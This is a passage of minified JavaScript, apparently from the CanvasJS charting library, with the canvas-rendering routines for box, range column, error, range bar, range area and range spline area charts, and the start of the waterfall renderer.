y.options.lineThickness?y.lineThickness:T,W=v[p].lineDashType?v[p].lineDashType:y.lineDashType,z=1==Math.round(D)%2?.5:0,X=y.upperBoxColor,Y=y.lowerBoxColor,E=K(y.options.fillOpacity)?1:y.fillOpacity,O=y.dataPointIds[p];this._eventManager.objectMap[O]={id:O,objectType:"dataPoint",dataSeriesIndex:b,dataPointIndex:p,x1:k,y1:n,x2:M,y2:o,x3:s,y3:l,x4:s,y4:r,y5:h,borderThickness:T,color:c,stemThickness:F,stemColor:B,whiskerThickness:C,whiskerLength:A,whiskerColor:w,lineThickness:D,lineColor:V},i.save(),0<F&&(i.beginPath(),i.strokeStyle=B,i.lineWidth=F,i.setLineDash&&i.setLineDash(J(I,F)),i.moveTo(s-L,o),i.lineTo(s-L,n),i.stroke(),i.moveTo(s-L,r),i.lineTo(s-L,l),i.stroke()),i.restore(),a.lineWidth=Math.max(T,4),i.beginPath(),st(i,k,Math.min(h,o),M,Math.max(o,h),Y,0,c,m&&f,!m&&f,!1,!1,E),i.beginPath(),st(i,k,Math.min(l,h),M,Math.max(h,l),X,0,c,!m&&f,m&&f,!1,!1,E),i.beginPath(),i.lineWidth=T,i.strokeStyle=c,i.rect(k-P,Math.min(o,l)-P,M-k+2*P,Math.max(o,l)-Math.min(o,l)+2*P),i.stroke(),i.save(),0<D&&(i.beginPath(),i.globalAlpha=1,i.setLineDash&&i.setLineDash(J(W,D)),i.strokeStyle=V,i.lineWidth=D,i.moveTo(k,h-z),i.lineTo(M,h-z),i.stroke()),i.restore(),i.save(),0<C&&(i.beginPath(),i.setLineDash&&i.setLineDash(J(S,C)),i.strokeStyle=w,i.lineWidth=C,i.moveTo(s-A/2<<0,r-_),i.lineTo(s+A/2<<0,r-_),i.stroke(),i.moveTo(s-A/2<<0,n+_),i.lineTo(s+A/2<<0,n+_),i.stroke()),i.restore(),$&&(c=R(O),a.strokeStyle=c,0<(a.lineWidth=F)&&(a.moveTo(s-P-L,o),a.lineTo(s-P-L,Math.max(n,r)),a.stroke(),a.moveTo(s-P-L,Math.min(n,r)),a.lineTo(s-P-L,l),a.stroke()),st(a,k,Math.max(o,l),M,Math.min(o,l),c,0,null,!1,!1,!1,!1),0<C&&(a.beginPath(),a.lineWidth=C,a.moveTo(s+A/2,r-_),a.lineTo(s-A/2,r-_),a.stroke(),a.moveTo(s+A/2,n+_),a.lineTo(s-A/2,n+_),a.stroke())),(v[p].indexLabel||y.indexLabel||v[p].indexLabelFormatter||y.indexLabelFormatter)&&this._indexLabels.push({chartType:y.type,dataPoint:v[p],dataSeries:y,point:{x:k+(M-k)/2,y:t.axisY.reversed?n:r},direction:1,bounds:{x1:k,y1:Math.min(n,r),x2:M,y2:Math.max(n,r)},color:c})}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(x.x1,x.y1,x.width,x.height),a.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeColumn=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o=null,l=this.plotArea,r=0;r=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:.03*this.width;var h=t.axisX.dataInfo.minDiff;isFinite(h)||(h=.3*Math.abs(t.axisX.range)),h=this.options.dataPointWidth?this.dataPointWidth:l.width*(t.axisX.logarithmic?Math.log(h)/Math.log(t.axisX.range):Math.abs(h)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<r&&(r=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<r&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,r)),h<r&&(h=r),a<h&&(h=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(l.x1,l.y1,l.width,l.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.clip());for(var d=0;d<t.dataSeriesIndexes.length;d++){var c=t.dataSeriesIndexes[d],x=this.data[c],p=x.dataPoints;if(0<p.length){var u=!!(5<h&&x.bevelEnabled);for(r=0;r<p.length;r++)if(!((n=p[r].getTime?p[r].x.getTime():p[r].x)<t.axisX.dataInfo.viewPortMin||n>t.axisX.dataInfo.viewPortMax)&&!K(p[r].y)&&p[r].y.length&&"number"==typeof p[r].y[0]&&"number"==typeof p[r].y[1]){o=t.axisX.convertValueToPixel(n),a=t.axisY.convertValueToPixel(p[r].y[0]),s=t.axisY.convertValueToPixel(p[r].y[1]);var m=t.axisX.reversed?o+t.plotType.totalDataSeries*h/2-(t.previousDataSeriesCount+d)*h<<0:o-t.plotType.totalDataSeries*h/2+(t.previousDataSeriesCount+d)*h<<0,g=t.axisX.reversed?m-h<<0:m+h<<0;o=p[r].color?p[r].color:x._colorSet[r%x._colorSet.length];if(s<a){var b=a;a=s,s=b}b=x.dataPointIds[r],this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:c,dataPointIndex:r,x1:m,y1:a,x2:g,y2:s},st(i,m,a,g,s,o,0,o,u,u,!1,!1,x.fillOpacity),o=R(b),$&&st(this._eventManager.ghostCtx,m,a,g,s,o,0,null,!1,!1,!1,!1),(p[r].indexLabel||x.indexLabel||p[r].indexLabelFormatter||x.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:0,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?s:a},direction:p[r].y[1]>=p[r].y[0]?-1:1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}),this._indexLabels.push({chartType:"rangeColumn",dataPoint:p[r],dataSeries:x,indexKeyword:1,point:{x:m+(g-m)/2,y:p[r].y[1]>=p[r].y[0]?a:s},direction:p[r].y[1]>=p[r].y[0]?1:-1,bounds:{x1:m,y1:Math.min(a,s),x2:g,y2:Math.max(a,s)},color:o}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderError=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e,a=!!t.axisY._position&&("left"!==t.axisY._position&&"right"!==t.axisY._position);if(!(t.dataSeriesIndexes.length<=0)){var s,n,o,l,r,h,d,c=null,x=!1,p=this.plotArea,u=0,m=t.axisX.dataInfo.minDiff;isFinite(m)||(m=.3*Math.abs(t.axisX.range)),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(p.x1,p.y1,p.width,p.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.clip());for(var g=0,b=0;b<this.data.length;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&g||g++;for(var y=0;y<t.dataSeriesIndexes.length;y++){var v=t.dataSeriesIndexes[y],f=this.data[v],k=f.dataPoints,M=!K(f._linkedSeries)&&!(!f._linkedSeries.type.match(/(bar|column)/gi)||!f._linkedSeries.visible),T=0;if(M)for(c=f._linkedSeries.id,b=0;b<c;b++)!this.data[b].type.match(/(bar|column)/gi)||!this.data[b].visible||this.data[b].type.match(/(stacked)/gi)&&T||(this.data[b].type.match(/(range)/gi)&&(x=!0),T++);if(c=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.3*this.width,x&&(u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:a?Math.min(.15*this.height,this.plotArea.height/(M?g:1)*.9)<<0:.03*this.width),b=this.options.dataPointWidth?this.dataPointWidth:(a?p.height:p.width)*(t.axisX.logarithmic?Math.log(m)/Math.log(t.axisX.range):Math.abs(m)/Math.abs(t.axisX.range))/(M?g:1)*.9<<0,this.dataPointMaxWidth&&u<c&&(c=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,u)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&u<c&&(u=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,c)),b<c&&(b=c),u<b&&(b=u),0<k.length){var P=f._colorSet;for(u=0;u<k.length;u++){c=f.lineColor=f.options.color?f.options.color:P[0];var w={color:k[u].whiskerColor?k[u].whiskerColor:k[u].color?f.whiskerColor?f.whiskerColor:k[u].color:f.whiskerColor?f.whiskerColor:c,thickness:K(k[u].whiskerThickness)?f.whiskerThickness:k[u].whiskerThickness,dashType:k[u].whiskerDashType?k[u].whiskerDashType:f.whiskerDashType,length:K(k[u].whiskerLength)?K(f.options.whiskerLength)?b:f.options.whiskerLength:k[u].whiskerLength,trimLength:K(k[u].whiskerLength)&&K(f.options.whiskerLength)?50:0};w.length="number"==typeof w.length?w.length<=0?0:w.length>=b?b:w.length:"string"==typeof w.length?parseInt(w.length)*b/100>b?b:parseInt(w.length)*b/100>b:b,w.thickness="number"==typeof w.thickness?w.thickness<0?0:Math.round(w.thickness):2;var C={color:k[u].stemColor?k[u].stemColor:k[u].color?f.stemColor?f.stemColor:k[u].color:f.stemColor?f.stemColor:c,thickness:k[u].stemThickness?k[u].stemThickness:f.stemThickness,dashType:k[u].stemDashType?k[u].stemDashType:f.stemDashType};if(C.thickness="number"==typeof C.thickness?C.thickness<0?0:Math.round(C.thickness):2,!((d=k[u].getTime?k[u].x.getTime():k[u].x)<t.axisX.dataInfo.viewPortMin||d>t.axisX.dataInfo.viewPortMax)&&!K(k[u].y)&&k[u].y.length&&"number"==typeof k[u].y[0]&&"number"==typeof k[u].y[1]){var S=t.axisX.convertValueToPixel(d);a?n=S:s=S,S=t.axisY.convertValueToPixel(k[u].y[0]),a?o=S:r=S,S=t.axisY.convertValueToPixel(k[u].y[1]),a?l=S:h=S,a?(r=t.axisX.reversed?n+(M?g:1)*b/2-(M?T-1:0)*b<<0:n-(M?g:1)*b/2+(M?T-1:0)*b<<0,h=t.axisX.reversed?r-b<<0:r+b<<0):(o=t.axisX.reversed?s+(M?g:1)*b/2-(M?T-1:0)*b<<0:s-(M?g:1)*b/2+(M?T-1:0)*b<<0,l=t.axisX.reversed?o-b<<0:o+b<<0),!a&&h<r&&(S=r,r=h,h=S),a&&l<o&&(S=o,o=l,l=S),S=f.dataPointIds[u],this._eventManager.objectMap[S]={id:S,objectType:"dataPoint",dataSeriesIndex:v,dataPointIndex:u,x1:Math.min(o,l),y1:Math.min(r,h),x2:Math.max(l,o),y2:Math.max(h,r),isXYSwapped:a,stemProperties:C,whiskerProperties:w},_(i,Math.min(o,l),Math.min(r,h),Math.max(l,o),Math.max(h,r),c,w,C,a),$&&_(this._eventManager.ghostCtx,o,r,l,h,c,w,C,a),(k[u].indexLabel||f.indexLabel||k[u].indexLabelFormatter||f.indexLabelFormatter)&&(this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:0,point:{x:a?k[u].y[1]>=k[u].y[0]?o:l:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?h:r},direction:k[u].y[1]>=k[u].y[0]?-1:1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}),this._indexLabels.push({chartType:"error",dataPoint:k[u],dataSeries:f,indexKeyword:1,point:{x:a?k[u].y[1]>=k[u].y[0]?l:o:o+(l-o)/2,y:a?r+(h-r)/2:k[u].y[1]>=k[u].y[0]?r:h},direction:k[u].y[1]>=k[u].y[0]?1:-1,bounds:{x1:a?Math.min(o,l):o,y1:a?r:Math.min(r,h),x2:a?Math.max(o,l):l,y2:a?h:Math.max(r,h)},color:c,axisSwapped:a}))}}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(p.x1,p.y1,p.width,p.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeBar=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=null,r=this.plotArea,h=0;h=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;a=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.height,this.plotArea.height/t.plotType.totalDataSeries*.9)<<0;var d=t.axisX.dataInfo.minDiff;isFinite(d)||(d=.3*Math.abs(t.axisX.range)),d=this.options.dataPointWidth?this.dataPointWidth:r.height*(t.axisX.logarithmic?Math.log(d)/Math.log(t.axisX.range):Math.abs(d)/Math.abs(t.axisX.range))/t.plotType.totalDataSeries*.9<<0,this.dataPointMaxWidth&&a<h&&(h=Math.min(this.options.dataPointWidth?this.dataPointWidth:1/0,a)),!this.dataPointMaxWidth&&this.dataPointMinWidth&&a<h&&(a=Math.max(this.options.dataPointWidth?this.dataPointWidth:-1/0,h)),d<h&&(d=h),a<d&&(d=a),i.save(),$&&this._eventManager.ghostCtx.save(),i.beginPath(),i.rect(r.x1,r.y1,r.width,r.height),i.clip(),$&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.clip());for(var c=0;c<t.dataSeriesIndexes.length;c++){var x=t.dataSeriesIndexes[c],p=this.data[x],u=p.dataPoints;if(0<u.length){var m=!!(5<d&&p.bevelEnabled);for(i.strokeStyle="#4572A7 ",h=0;h<u.length;h++)if(!((o=u[h].getTime?u[h].x.getTime():u[h].x)<t.axisX.dataInfo.viewPortMin||o>t.axisX.dataInfo.viewPortMax)&&!K(u[h].y)&&u[h].y.length&&"number"==typeof u[h].y[0]&&"number"==typeof u[h].y[1]){a=t.axisY.convertValueToPixel(u[h].y[0]),s=t.axisY.convertValueToPixel(u[h].y[1]),n=t.axisX.convertValueToPixel(o),n=t.axisX.reversed?n+t.plotType.totalDataSeries*d/2-(t.previousDataSeriesCount+c)*d<<0:n-t.plotType.totalDataSeries*d/2+(t.previousDataSeriesCount+c)*d<<0;var g=t.axisX.reversed?n-d<<0:n+d<<0;s<a&&(l=a,a=s,s=l),l=u[h].color?u[h].color:p._colorSet[h%p._colorSet.length],st(i,a,n,s,g,l,0,null,m,!1,!1,!1,p.fillOpacity),l=p.dataPointIds[h],this._eventManager.objectMap[l]={id:l,objectType:"dataPoint",dataSeriesIndex:x,dataPointIndex:h,x1:a,y1:n,x2:s,y2:g},l=R(l),$&&st(this._eventManager.ghostCtx,a,n,s,g,l,0,null,!1,!1,!1,!1),(u[h].indexLabel||p.indexLabel||u[h].indexLabelFormatter||p.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:0,point:{x:u[h].y[1]>=u[h].y[0]?a:s,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?-1:1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}),this._indexLabels.push({chartType:"rangeBar",dataPoint:u[h],dataSeries:p,indexKeyword:1,point:{x:u[h].y[1]>=u[h].y[0]?s:a,y:n+(g-n)/2},direction:u[h].y[1]>=u[h].y[0]?1:-1,bounds:{x1:Math.min(a,s),y1:n,x2:Math.max(a,s),y2:g},color:l}))}}}return $&&(e.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&i.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&i.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),i.clearRect(r.x1,r.y1,r.width,r.height),this._eventManager.ghostCtx.restore()),i.restore(),{source:e,dest:this.plotArea.ctx,animationCallback:U.fadeInAnimation,easingFunction:U.easing.easeInQuad,animationBase:0}}},l.prototype.renderRangeArea=function(t){function e(){if(y){var t=null;0<d.lineThickness&&a.stroke();for(var e=r.length-1;0<=e;e--)t=r[e],a.lineTo(t.x,t.y),s.lineTo(t.x,t.y);if(a.closePath(),a.globalAlpha=d.fillOpacity,a.fill(),a.globalAlpha=1,s.fill(),0<d.lineThickness){for(a.beginPath(),a.moveTo(t.x,t.y),e=0;e<r.length;e++)t=r[e],a.lineTo(t.x,t.y);a.stroke()}a.beginPath(),a.moveTo(x,p),s.beginPath(),s.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u})}}var i=t.targetCanvasCtx||this.plotArea.ctx,a=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var s=this._eventManager.ghostCtx,n=[],o=this.plotArea;a.save(),$&&s.save(),a.beginPath(),a.rect(o.x1,o.y1,o.width,o.height),a.clip(),$&&(s.beginPath(),s.rect(o.x1,o.y1,o.width,o.height),s.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=[],h=t.dataSeriesIndexes[l],d=this.data[h],c=d.dataPoints;n=d.id;this._eventManager.objectMap[n]={objectType:"dataSeries",dataSeriesIndex:h},n=R(n),s.fillStyle=n;n=[];var x,p,u,m,g=!0,b=0,y=null;if(0<c.length){var v=d._colorSet[b%d._colorSet.length],f=d.lineColor=d.options.lineColor||v,k=f;a.fillStyle=v,a.strokeStyle=f,a.lineWidth=d.lineThickness;var M="solid";if(a.setLineDash){var T=J(d.nullDataLineDashType,d.lineThickness),P=J(M=d.lineDashType,d.lineThickness);a.setLineDash(P)}for(var w=!0;b<c.length;b++)if(!((m=c[b].x.getTime?c[b].x.getTime():c[b].x)<t.axisX.dataInfo.viewPortMin||m>t.axisX.dataInfo.viewPortMax&&(!d.connectNullData||!w)))if(null!==c[b].y&&c[b].y.length&&"number"==typeof c[b].y[0]&&"number"==typeof c[b].y[1]){if(x=t.axisX.convertValueToPixel(m),p=t.axisY.convertValueToPixel(c[b].y[0]),u=t.axisY.convertValueToPixel(c[b].y[1]),g||w?(d.connectNullData&&!g?(a.setLineDash&&(d.options.nullDataLineDashType||M===d.lineDashType&&d.lineDashType!==d.nullDataLineDashType)&&(r[r.length-1].newLineDashArray=P,M=d.nullDataLineDashType,a.setLineDash(T)),a.lineTo(x,p),$&&s.lineTo(x,p),r.push({x:x,y:u})):(a.beginPath(),a.moveTo(x,p),y={x:x,y:p},(r=[]).push({x:x,y:u}),$&&(s.beginPath(),s.moveTo(x,p))),w=g=!1):(a.lineTo(x,p),r.push({x:x,y:u}),$&&s.lineTo(x,p),0==b%250&&e()),m=d.dataPointIds[b],this._eventManager.objectMap[m]={id:m,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:b,x1:x,y1:p,y2:u},b<c.length-1&&(k!==(c[b].lineColor||f)||M!==(c[b].lineDashType||d.lineDashType))&&(e(),k=c[b].lineColor||f,r[r.length-1].newStrokeStyle=k,a.strokeStyle=k,a.setLineDash&&(c[b].lineDashType?(M=c[b].lineDashType,r[r.length-1].newLineDashArray=J(M,d.lineThickness),a.setLineDash(r[r.length-1].newLineDashArray)):(M=d.lineDashType,r[r.length-1].newLineDashArray=P,a.setLineDash(P)))),0!==c[b].markerSize&&(0<c[b].markerSize||0<d.markerSize)){var C=d.getMarkerProperties(b,x,u,a);n.push(C);var S=R(m);$&&n.push({x:x,y:u,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness}),C=d.getMarkerProperties(b,x,p,a),n.push(C),S=R(m),$&&n.push({x:x,y:p,ctx:s,type:C.type,size:C.size,color:S,borderColor:S,borderThickness:C.borderThickness})}(c[b].indexLabel||d.indexLabel||c[b].indexLabelFormatter||d.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:0,point:{x:x,y:p},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?-1:1,color:v}),this._indexLabels.push({chartType:"rangeArea",dataPoint:c[b],dataSeries:d,indexKeyword:1,point:{x:x,y:u},direction:c[b].y[0]>c[b].y[1]===t.axisY.reversed?1:-1,color:v}))}else w||g||e(),w=!0;e(),I.drawMarkers(n)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&a.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&a.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),a.clearRect(o.x1,o.y1,o.width,o.height),this._eventManager.ghostCtx.restore()),a.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderRangeSplineArea=function(t){function e(t,e){var i=A(m,2);if(0<i.length){if(0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var a=0;a<i.length-3;a+=3)(i[a].newStrokeStyle||i[a].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),i[a].newStrokeStyle&&(n.strokeStyle=i[a].newStrokeStyle),i[a].newLineDashArray&&n.setLineDash(i[a].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}for(n.beginPath(),n.moveTo(i[0].x,i[0].y),$&&(o.beginPath(),o.moveTo(i[0].x,i[0].y)),a=0;a<i.length-3;a+=3)n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y),$&&o.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);for(i=A(g,2),n.lineTo(g[g.length-1].x,g[g.length-1].y),a=i.length-1;2<a;a-=3)n.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y),$&&o.bezierCurveTo(i[a-1].x,i[a-1].y,i[a-2].x,i[a-2].y,i[a-3].x,i[a-3].y);if(n.closePath(),n.globalAlpha=h.fillOpacity,n.fill(),$&&(o.closePath(),o.fill()),n.globalAlpha=1,0<h.lineThickness){n.strokeStyle=e,n.setLineDash&&n.setLineDash(t),n.beginPath(),n.moveTo(i[0].x,i[0].y);for(var s=a=0;a<i.length-3;a+=3,s++)(m[s].newStrokeStyle||m[s].newLineDashArray)&&(n.stroke(),n.beginPath(),n.moveTo(i[a].x,i[a].y),m[s].newStrokeStyle&&(n.strokeStyle=m[s].newStrokeStyle),m[s].newLineDashArray&&n.setLineDash(m[s].newLineDashArray)),n.bezierCurveTo(i[a+1].x,i[a+1].y,i[a+2].x,i[a+2].y,i[a+3].x,i[a+3].y);n.stroke()}n.beginPath()}}var i=t.targetCanvasCtx||this.plotArea.ctx,n=$?this._preRenderCtx:i;if(!(t.dataSeriesIndexes.length<=0)){var o=this._eventManager.ghostCtx,a=[],s=this.plotArea;n.save(),$&&o.save(),n.beginPath(),n.rect(s.x1,s.y1,s.width,s.height),n.clip(),$&&(o.beginPath(),o.rect(s.x1,s.y1,s.width,s.height),o.clip());for(var l=0;l<t.dataSeriesIndexes.length;l++){var r=t.dataSeriesIndexes[l],h=this.data[r],d=h.dataPoints;a=h.id;this._eventManager.objectMap[a]={objectType:"dataSeries",dataSeriesIndex:r},a=R(a),o.fillStyle=a;a=[];var c,x,p,u=0,m=[],g=[];if(0<d.length){var b=h._colorSet[u%h._colorSet.length],y=h.lineColor=h.options.lineColor||b,v=y;n.fillStyle=b,n.lineWidth=h.lineThickness;var f,k="solid";if(n.setLineDash){var M=J(h.nullDataLineDashType,h.lineThickness);f=J(k=h.lineDashType,h.lineThickness)}for(x=!1;u<d.length;u++)if(!((c=d[u].x.getTime?d[u].x.getTime():d[u].x)<t.axisX.dataInfo.viewPortMin||c>t.axisX.dataInfo.viewPortMax&&(!h.connectNullData||!x)))if(null!==d[u].y&&d[u].y.length&&"number"==typeof d[u].y[0]&&"number"==typeof d[u].y[1]){c=t.axisX.convertValueToPixel(c),x=t.axisY.convertValueToPixel(d[u].y[0]),p=t.axisY.convertValueToPixel(d[u].y[1]);var T=h.dataPointIds[u];if(this._eventManager.objectMap[T]={id:T,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:u,x1:c,y1:x,y2:p},m[m.length]={x:c,y:x},g[g.length]={x:c,y:p},u<d.length-1&&(v!==(d[u].lineColor||y)||k!==(d[u].lineDashType||h.lineDashType))&&(v=d[u].lineColor||y,m[m.length-1].newStrokeStyle=v,n.setLineDash&&(d[u].lineDashType?(k=d[u].lineDashType,m[m.length-1].newLineDashArray=J(k,h.lineThickness)):(k=h.lineDashType,m[m.length-1].newLineDashArray=f))),0!==d[u].markerSize&&(0<d[u].markerSize||0<h.markerSize)){var P=h.getMarkerProperties(u,c,x,n);a.push(P);var w=R(T);$&&a.push({x:c,y:x,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness}),P=h.getMarkerProperties(u,c,p,n),a.push(P),w=R(T),$&&a.push({x:c,y:p,ctx:o,type:P.type,size:P.size,color:w,borderColor:w,borderThickness:P.borderThickness})}(d[u].indexLabel||h.indexLabel||d[u].indexLabelFormatter||h.indexLabelFormatter)&&(this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:0,point:{x:c,y:x},direction:d[u].y[0]<=d[u].y[1]?-1:1,color:b}),this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:d[u],dataSeries:h,indexKeyword:1,point:{x:c,y:p},direction:d[u].y[0]<=d[u].y[1]?1:-1,color:b})),x=!1}else 0<u&&!x&&(h.connectNullData?n.setLineDash&&0<m.length&&(h.options.nullDataLineDashType||!d[u-1].lineDashType)&&(m[m.length-1].newLineDashArray=M,k=h.nullDataLineDashType):(e(f,y),m=[],g=[])),x=!0;e(f,y),I.drawMarkers(a)}}return $&&(i.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.globalCompositeOperation="source-atop",t.axisX.maskCanvas&&n.drawImage(t.axisX.maskCanvas,0,0,this.width,this.height),t.axisY.maskCanvas&&n.drawImage(t.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),n.clearRect(s.x1,s.y1,s.width,s.height),this._eventManager.ghostCtx.restore()),n.restore(),{source:i,dest:this.plotArea.ctx,animationCallback:U.xClipAnimation,easingFunction:U.easing.linear,animationBase:0}}},l.prototype.renderWaterfall=function(t){var e=t.targetCanvasCtx||this.plotArea.ctx,i=$?this._preRenderCtx:e;if(!(t.dataSeriesIndexes.length<=0)){var a,s,n,o,l=this._eventManager.ghostCtx,r=null,h=this.plotArea,d=0,c=t.axisY.convertValueToPixel(t.axisY.logarithmic?t.axisY.viewportMinimum:0);d=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;s=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(.15*this.width,this.plotArea.width/t.plotType.totalDataSeries*.9)<<0;var 